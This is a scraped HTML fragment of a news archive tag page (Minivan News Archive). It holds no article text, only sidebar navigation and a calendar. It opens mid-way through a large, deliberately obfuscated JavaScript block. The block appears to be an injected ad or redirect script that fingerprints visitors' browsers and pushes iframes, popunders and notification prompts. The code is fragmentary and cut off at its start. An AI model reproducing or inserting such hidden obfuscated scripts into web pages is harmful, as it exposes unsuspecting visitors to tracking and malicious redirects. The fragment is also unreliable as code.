p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="archive tag tag-stolen-assets tag-2655 wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01' selected='selected'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td id="today">12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
